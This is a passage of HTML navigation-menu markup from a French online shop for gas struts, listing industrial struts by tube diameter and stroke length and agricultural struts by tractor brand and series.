                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
